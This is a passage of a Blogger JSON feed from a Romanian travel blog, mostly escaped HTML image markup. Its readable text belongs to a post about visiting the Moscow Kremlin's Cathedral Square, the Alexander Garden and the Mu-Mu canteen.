1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiXopfOZfqBJRqLAlYpJjWEEWCf5If60jfPJqiPVU2gLg_zZ39ufUsnRHVXLdFdUmDOWII1Ul6U6e9iX_AoAUe9p2jG9H4WJQlWRaM6oiDvwZOCQVKyt_xd54HoSVwDbnhiQisPJZY5dGw\/s640\/DSCN4785.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6XDuwbXbmWTFXgzRL-_7oCU6MsnBqTr_b6Lc8_8A7TMujTRo9x0h7wK4lMDVSjx7bQX7-tNbTSZ861CMG9tb1upbMf8Tg2AxanktDg90xBrWypKP7zIcxzn5xvMUlOwqFf8hb3-lrdL9\/s1600\/DSCN4788.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6XDuwbXbmWTFXgzRL-_7oCU6MsnBqTr_b6Lc8_8A7TMujTRo9x0h7wK4lMDVSjx7bQX7-tNbTSZ861CMG9tb1upbMf8Tg2AxanktDg90xBrWypKP7zIcxzn5xvMUlOwqFf8hb3-lrdL9\/s640\/DSCN4788.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPEVckwFH4raMW5SBugNaQT8Qu3g6KPU0ndtKgITwHMWeZiQWl0CW1Zt9NYJs_0fzjkFg8lNW3XqBz01BiSNAIXeQq4Iy-vHerDkjMSl625xwIM68b2GVO2Ke1Ti0PofJQw9l-Yc4eWt7\/s1600\/DSCN4789.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPEVckwFH4raMW5SBugNaQT8Qu3g6KPU0ndtKgITwHMWeZiQWl0CW1Zt9NYJs_0fzjkFg8lNW3XqBz01BiSNAIXeQq4Iy-vHerDkjMSl625xwIM68b2GVO2Ke1Ti0PofJQw9l-Yc4eWt7\/s640\/DSCN4789.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqq5wjzG7uzn3k-aZKZI79GZG8-m8zLQL6YDKOyf5WyeVKaljq_D1qugn-K3EqA5eomo4d2QOZ74CEvtiAH3-d6UVSWYdTewv2KswfQdRGrtG_7iswwVg41MoucxGhK1CUjA1UFS7-sWb8\/s1600\/DSCN4792.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqq5wjzG7uzn3k-aZKZI79GZG8-m8zLQL6YDKOyf5WyeVKaljq_D1qugn-K3EqA5eomo4d2QOZ74CEvtiAH3-d6UVSWYdTewv2KswfQdRGrtG_7iswwVg41MoucxGhK1CUjA1UFS7-sWb8\/s640\/DSCN4792.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq5xdE1I2tnczM3maa4_c8GNrJMVZSrXv7EQPRvIrA0zA6ZepWHVcF_a6vknBKta578VY-M5x0rg_15AWNaJ-0q5NVf9DdkErXw1NYe7QiCvLAS2vddTZsJ9a39hL99MNUtLG6jR2rakkd\/s1600\/DSCN4802.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq5xdE1I2tnczM3maa4_c8GNrJMVZSrXv7EQPRvIrA0zA6ZepWHVcF_a6vknBKta578VY-M5x0rg_15AWNaJ-0q5NVf9DdkErXw1NYe7QiCvLAS2vddTZsJ9a39hL99MNUtLG6jR2rakkd\/s640\/DSCN4802.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6tUnrxNOgh7gAhfaUR_kRTME_AhCGL4Zwi_8K2qRz6urdmat3AOW1HdQdusQRKba3YzDXLNkKVZUpaZlbjfM813moA-KoZvTcclJibxbLl3mnPoFV-f_pkp5nAyU6xRbrhlqWl7JDrBj\/s1600\/IMG_20150823_120842.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6tUnrxNOgh7gAhfaUR_kRTME_AhCGL4Zwi_8K2qRz6urdmat3AOW1HdQdusQRKba3YzDXLNkKVZUpaZlbjfM813moA-KoZvTcclJibxbLl3mnPoFV-f_pkp5nAyU6xRbrhlqWl7JDrBj\/s640\/IMG_20150823_120842.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/1578315334086465088\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/prin-muntii-bulgariei-perpericon.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/1578315334086465088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/1578315334086465088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/prin-muntii-bulgariei-perpericon.html","title":"Prin munții Bulgariei - Perpericon, ruinele unui oraș trac"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6jVguv1JK79oO-c8RQTJUnrNblRWMskbgN1IKtK3uhRsiHIp5ijta_P6g3lLDIHX5ionAajHZG9h7Rs57D1rFBKEXwN7mB-pyz7rNEV1c9iAQEm8HVY2oI7ZCxJmQfByB9DMqOwuxAeT\/s72-c\/DSCN4778.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-4749663572424968650"},"published":{"$t":"2017-11-15T23:39:00.000+02:00"},"updated":{"$t":"2018-06-24T13:06:14.113+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moscova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rusia"}],"title":{"type":"text","$t":"Kremlinul, parcul Alexandru și masa noastră cea de toate zilele la Mu-Mu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHB7jTUh_kirHnX7pUikOr7EZkPFGegS66dieAZM0PFEdVb5W0jaDHUqR25kvMVn7keLndCSCsYNrFPoFfTEJBGI5JJgVo1ilP7CsWF8H3-IhOtC2qILV8wS_j0feofGvkOSREe2jevFgz\/s1600\/DSCN1261.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHB7jTUh_kirHnX7pUikOr7EZkPFGegS66dieAZM0PFEdVb5W0jaDHUqR25kvMVn7keLndCSCsYNrFPoFfTEJBGI5JJgVo1ilP7CsWF8H3-IhOtC2qILV8wS_j0feofGvkOSREe2jevFgz\/s640\/DSCN1261.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKremlin înseamnă, în rusește, fortăreața localității. Moscova nu este singurul oraș unde există un kremlin, dar cel de acolo este cel mai cunoscut simbolizând, în calitatea lui de reședință prezidențială, puterea Uniunii Sovietice iar mai apoi a Federației Ruse.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDupă ce ne-am învârtit vreo două zile în jurul lui, după cum am povestit \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2017\/09\/moscova-zborul-sosirea-primele-impresii.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E și \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2017\/11\/in-jurul-kremlinului-piata-rosie-si.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E, am decis că cea mai simplă variantă prin care să evităm cozile imense și să intrăm înăuntru e să ne luăm biletul basic (\u003Ci\u003E500 de ruble de persoană\u003C\/i\u003E), cel pe care îl puteam cumpăra de la aparatele automate. Biletul ne oferea posibilitatea de a vedea fără ghid piața catedralelor, cu ale sale patru biserici, o expoziție de costume japoneze și zonele publice din interior . Decizia și ora pe care am ales-o s-au dovedit de bun augur pentru că ne-am îndreptat spre porți tocmai atunci când se schimba garda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbVk_lLx2gJD9QxyLOThffoL-elEDWU537amTBRYsVWStGvmRMzgjg3fjzwTy-9CDQNKYEtY4KTE9ZvoDIidFPIS-LWJF2imEhfAz0dim45mNvbFuELgu0upsKE-R1JO9BPqxWdfuGws2G\/s1600\/DSCN1227.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbVk_lLx2gJD9QxyLOThffoL-elEDWU537amTBRYsVWStGvmRMzgjg3fjzwTy-9CDQNKYEtY4KTE9ZvoDIidFPIS-LWJF2imEhfAz0dim45mNvbFuELgu0upsKE-R1JO9BPqxWdfuGws2G\/s640\/DSCN1227.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm zis patru biserici și poate vi se pare mult, dar rușii au fost (și poate mai sunt încă) atât un popor profund ortodox cât și niște oameni care, când au avut titluri nobiliare și bani, au vrut să impresioneze \u003Ci\u003Elumea\u003C\/i\u003E. Așadar în \u003Ci\u003EPiața Catedralelor\u003C\/i\u003E, turistul vede umăr la umăr \u003Ci\u003ECatedrala Adormirii Maicii Domnului\u003C\/i\u003E, locul unde erau încoronați monarhii și îngropați patriarhii, \u003Ci\u003ECatedrala Sfântului Mihai\u003C\/i\u003E, unde sunt îngropați primii țari și prinți din perioada în care Moscova era capitala imperiului rus (înăuntru turiștii se îngrămădesc la mormântul lui Ivan cel Groaznic, primul care s-a autointitulat \u003Ci\u003Ețar\u003C\/i\u003E, adică \u003Ci\u003Ecezar\u003C\/i\u003E), \u003Ci\u003EBiserica Vălului Fecioarei\u003C\/i\u003E, locul de rugăciune privat al patriarhilor și celorlalte notabilități bisericești și \u003Ci\u003ECatedrala Bunei Vestiri\u003C\/i\u003E, biserica privată a familiei regale și a marilor prinți. Catedralele sunt relativ micuțe, picturile vechi de câteva sute de ani pot fi încadrate în categoria artei naive și vizita este grăbită de ceilalți curioși, dar fastul, existent și aici, face ca lăcașurile de rugăciune din Sankt Petersburg să devină mai ușor de digerat. În apropierea lor mai pot fi admirate, pipăite și fotografiate un tun și un clopot gigantice, probabil niciodată folosite.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-h-SkzvWJrIctbW_IMPFfD3WiLMM_7In3DRTUlaH32uIqRXjPOsQ7WWXm1LJxxynPFffv_YM60d2s2agcntmOtDdb3hmiNye8lBaxyNjl9zRk3S8tK26JBaXJI5qpJa3N9yp6AMt_BlTh\/s1600\/DSCN1234.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-h-SkzvWJrIctbW_IMPFfD3WiLMM_7In3DRTUlaH32uIqRXjPOsQ7WWXm1LJxxynPFffv_YM60d2s2agcntmOtDdb3hmiNye8lBaxyNjl9zRk3S8tK26JBaXJI5qpJa3N9yp6AMt_BlTh\/s640\/DSCN1234.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6YKQS3oHX0S8yikkXynpM3ZL1P1ytAkqfcrel5KnugGI6b9LSKHUEuL2qqgdVOzz2lCYCo8xz0Xs4xtdKsuczcO2HtFmrJL-4GzWXgS_AdO3QHDTTVEO__srU2-Dddu-VTmH8obARrpUU\/s1600\/DSCN1240.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6YKQS3oHX0S8yikkXynpM3ZL1P1ytAkqfcrel5KnugGI6b9LSKHUEuL2qqgdVOzz2lCYCo8xz0Xs4xtdKsuczcO2HtFmrJL-4GzWXgS_AdO3QHDTTVEO__srU2-Dddu-VTmH8obARrpUU\/s640\/DSCN1240.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVOw0tmjcuzaxgX8Qvm_WzdQndL389c_r0tx2Y1FtVMiHoN1QusWJCIBueo275xggE-g8rzUl7ABtZtQb8kaHHtItRr5yp6zxeogiybhz5HzENnKgvlBur-UgEG9WDowNXwHBtZmIWkKA\/s1600\/DSCN1242.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyVOw0tmjcuzaxgX8Qvm_WzdQndL389c_r0tx2Y1FtVMiHoN1QusWJCIBueo275xggE-g8rzUl7ABtZtQb8kaHHtItRr5yp6zxeogiybhz5HzENnKgvlBur-UgEG9WDowNXwHBtZmIWkKA\/s640\/DSCN1242.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcL_TOm0gNf7mbI48UCVnaqT3PqFcOSN8QY5YCXULQ3XWs8t3-iPIxv2oPvibzGszgWuJk-xMN6ok8bJWnBRotntT4sI6BkpHJwaI6rDwsl0TURBh_5UZWxbR6DmKNgaqy2IkMeZR-5JPF\/s1600\/DSCN1257.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcL_TOm0gNf7mbI48UCVnaqT3PqFcOSN8QY5YCXULQ3XWs8t3-iPIxv2oPvibzGszgWuJk-xMN6ok8bJWnBRotntT4sI6BkpHJwaI6rDwsl0TURBh_5UZWxbR6DmKNgaqy2IkMeZR-5JPF\/s640\/DSCN1257.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqHbJQ4ObcnaLDSYs7aNTt-7S44iIeup5fCxUMZQpCe5UdZFhmYhuQg7QtsWqN9y_LpOuKdCLGAhyphenhyphenzARVoikMnUNT_X-E6pz2d7esT_QyuAFMowCsOMOqLaa3B-cRMA0DczfbAzr9qcEx\/s1600\/DSCN1245.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqHbJQ4ObcnaLDSYs7aNTt-7S44iIeup5fCxUMZQpCe5UdZFhmYhuQg7QtsWqN9y_LpOuKdCLGAhyphenhyphenzARVoikMnUNT_X-E6pz2d7esT_QyuAFMowCsOMOqLaa3B-cRMA0DczfbAzr9qcEx\/s640\/DSCN1245.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicE_yA9uWx9fpdyxdPCcKTw5d1JFbMVChwxlZ_ZviGLlyW2TPBJrnGn_BaSjafXGGAbHSFdmHvQh2aVzrS7HDl3qXq4vRLUBUfilbb4L96sJkMDKUVjo-e5_BD-nJwIyuAKlgwyFZkCTkz\/s1600\/DSCN1251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicE_yA9uWx9fpdyxdPCcKTw5d1JFbMVChwxlZ_ZviGLlyW2TPBJrnGn_BaSjafXGGAbHSFdmHvQh2aVzrS7HDl3qXq4vRLUBUfilbb4L96sJkMDKUVjo-e5_BD-nJwIyuAKlgwyFZkCTkz\/s640\/DSCN1251.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqfgoADqyFqt3mPVBg1fLuUy3dix5RNSbwK3ARywSEpIvUl52J7GHhP9kVyAbrzlhPNwVUX0kojJAK8OqiLgHlN7wqNg8dBR1gUjpseOVAtQBmOXZDzppfDRetH2y01-S-B9WnGrsXGqE\/s1600\/DSCN1252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqfgoADqyFqt3mPVBg1fLuUy3dix5RNSbwK3ARywSEpIvUl52J7GHhP9kVyAbrzlhPNwVUX0kojJAK8OqiLgHlN7wqNg8dBR1gUjpseOVAtQBmOXZDzppfDRetH2y01-S-B9WnGrsXGqE\/s640\/DSCN1252.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUO0MaK0PMNwnUQCXwybv1IlvFBVImTnBJ-4jxM7ktkU_RtD2ILaNPAC84exQSBb4E0FUwMmJa7769I2X_yDJw9D0IZMp3AnZMRZAA61RLASdtXxF-ctTwpRIXToItD_gXR1rpR6z2rDmP\/s1600\/DSCN1255.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUO0MaK0PMNwnUQCXwybv1IlvFBVImTnBJ-4jxM7ktkU_RtD2ILaNPAC84exQSBb4E0FUwMmJa7769I2X_yDJw9D0IZMp3AnZMRZAA61RLASdtXxF-ctTwpRIXToItD_gXR1rpR6z2rDmP\/s640\/DSCN1255.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif; text-align: justify;\"\u003EUn pic mai încolo, după ce traversează o altă piață largă, turistul încălzit și obosit se poate odihnit într-un parc bine îngrijit și surprinzător de puțin aglomerat. Noi ne-am bucurat de el iar apoi, înfometați, ne-am oprit pentru prânz la My-My (tradus si citit în română Mu-Mu), un soi de cantină corporatistă, cu mâncare bună și relativ ieftină, care ne fusese recomandată de un prieten de-acasă. Mu-Mu este așezată pe una din laturile parcului Alexandru, care mărginește Kremlinul pe latura de vest, iar oprirea acolo ne-a adus aminte de copilărie cu poveștile ei cu tot - ursul păcălit de vulpe, rățușca cea urâtă, peștișorul de aur - prin statuile de pe canalul care desparte orașul de parc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguh6r_Dc7FOR-QXPfIrPn8VpO-zlBEW4FybYiG51v6AeMefAlAaFWR0SRPR45yGve9ziqPfMiuFNbaDdsWkzW-qD9TFXhwU6GDZ4r2X0bDc6auq5pFhX9teKcBCwtuuYnC1rrV-RD9Y16L\/s1600\/DSCN1265.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguh6r_Dc7FOR-QXPfIrPn8VpO-zlBEW4FybYiG51v6AeMefAlAaFWR0SRPR45yGve9ziqPfMiuFNbaDdsWkzW-qD9TFXhwU6GDZ4r2X0bDc6auq5pFhX9teKcBCwtuuYnC1rrV-RD9Y16L\/s640\/DSCN1265.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwEKJVOkmDTpqGMi_iVSd8Pc77TKnloNSxsE8swy_cCw141uTvuqSYX8O54f7HVxF8lRQY-jfjIDbizHdMXA-4d3q8zdobZqq_5Zh11DQoa1XHtTOBggv_IwZlxkZJStRAjsB10lK87Dxj\/s1600\/DSCN1266.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwEKJVOkmDTpqGMi_iVSd8Pc77TKnloNSxsE8swy_cCw141uTvuqSYX8O54f7HVxF8lRQY-jfjIDbizHdMXA-4d3q8zdobZqq_5Zh11DQoa1XHtTOBggv_IwZlxkZJStRAjsB10lK87Dxj\/s640\/DSCN1266.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdolhXeGxFW2DMWRkhYsjkFyP0HfOBc6xsF6hWs03AUDNBFyP6weHi9pl7s-xdnDtkLFPkZkNJRaxqAnf4r5fOoKjY_H4hPgrq31jwILUD8kysnd_leoTA4gJjs7kBR3_c_rab7-Un4uN\/s1600\/DSCN1268.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdolhXeGxFW2DMWRkhYsjkFyP0HfOBc6xsF6hWs03AUDNBFyP6weHi9pl7s-xdnDtkLFPkZkNJRaxqAnf4r5fOoKjY_H4hPgrq31jwILUD8kysnd_leoTA4gJjs7kBR3_c_rab7-Un4uN\/s640\/DSCN1268.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaIm1OqUL-vLOESX1kUNgDWWlmdnsN2QOWf70MGsuXIcY3SJWrEDIXTyOHJgh3GkBqJbpqCiZDSyiuoiONsyJXX0nN7fS_FiZ3hEjgMGQo78UXNxpGHnhfTT8CluH2YZRPsOrsFw_RhJJ\/s1600\/DSCN1275.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 